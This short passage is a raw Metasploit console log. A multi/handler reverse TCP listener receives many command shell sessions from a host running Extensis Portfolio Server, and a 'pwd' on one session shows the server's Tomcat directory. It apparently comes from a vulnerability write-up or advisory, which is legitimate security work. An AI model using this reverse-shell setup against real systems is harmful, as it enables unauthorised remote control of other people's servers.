 msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Command shell session 4 opened (172.16.68.6:9999 → 172.16.68.3:58468) at 2021-11-01 17:34:44 -0400
[*] Command shell session 5 opened (172.16.68.6:9999 → 172.16.68.3:58471) at 2021-11-01 17:34:44 -0400
[*] Command shell session 6 opened (172.16.68.6:9999 → 172.16.68.3:58474) at 2021-11-01 17:34:44 -0400

[*] Command shell session 7 opened (172.16.68.6:9999 → 172.16.68.3:58475) at 2021-11-01 17:34:45 -0400
[*] Command shell session 8 opened (172.16.68.6:9999 → 172.16.68.3:58476) at 2021-11-01 17:34:45 -0400
[*] Command shell session 9 opened (172.16.68.6:9999 → 172.16.68.3:58477) at 2021-11-01 17:34:47 -0400
[*] Command shell session 10 opened (172.16.68.6:9999 → 172.16.68.3:58478) at 2021-11-01 17:34:47 -0400
[*] Command shell session 11 opened (172.16.68.6:9999 → 172.16.68.3:58479) at 2021-11-01 17:34:48 -0400
[*] Command shell session 12 opened (172.16.68.6:9999 → 172.16.68.3:58480) at 2021-11-01 17:34:48 -0400
[*] Command shell session 13 opened (172.16.68.6:9999 → 172.16.68.3:58481) at 2021-11-01 17:34:48 -0400
[*] Command shell session 14 opened (172.16.68.6:9999 → 172.16.68.3:58483) at 2021-11-01 17:34:50 -0400
[*] Command shell session 15 opened (172.16.68.6:9999 → 172.16.68.3:58486) at 2021-11-01 17:34:50 -0400
[*] Command shell session 16 opened (172.16.68.6:9999 → 172.16.68.3:58487) at 2021-11-01 17:34:51 -0400
[*] Command shell session 17 opened (172.16.68.6:9999 → 172.16.68.3:58488) at 2021-11-01 17:34:51 -0400
pwd
C:\Program Files (x86)\Extensis\Portfolio Server\applications\tomcat\bin^C